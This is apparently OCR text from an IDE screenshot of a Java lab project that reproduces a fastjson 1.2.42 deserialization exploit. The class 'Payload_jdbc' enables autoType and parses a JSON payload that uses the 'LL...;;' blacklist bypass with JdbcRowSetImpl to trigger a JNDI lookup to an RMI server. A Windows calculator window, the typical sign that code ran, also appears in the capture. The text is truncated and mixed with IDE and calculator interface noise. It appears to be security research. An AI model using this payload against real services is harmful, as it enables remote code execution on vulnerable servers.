 rc main java com test fastjson Payload_jdbc
Payload_jdbc
pom.xml (fastjson)
Payload_jdbc.java
JSON.java
fastjson-1.2.42-sources.jar!\...\DefaultJSONParser.java
fastjson-1.2.42-sources.jar!\...\ParserConfig.java
TypeUtils.java
tjson C:\Users\OKAY\Desktop\java-web\fastjson
idea
src
main
java
com.test.fastjson
fastjson
Payload
Payload_jdbc
People
resources
test
target
Payload_jdbc
main(String[]): void
1 package com.test.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5 import com.sun.rowset.JdbcRowSetImpl;
6
7
8 public class Payload_jdbc {
9 public static void main(String[] args) throws Exception {
10 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
11 String payload="{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\", \"dataSourceName\":\"rmi://127.0.0.1:1099/RMIObject\", \"autoCommit\":tru
12 JSON.parse(payload);
13
14 // JdbcRowSetImpl jr=new JdbcRowSetImpl();
15 // jr.setDataSourceName("rmi://127.0.0.1:1099/
16 // System.out.println(jr.getDataSourceName());
17 // jr.setAutoCommit(true);
18
19 }
20 }
21
Payload_jdbc
器 控制台
变量
帧不可用
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −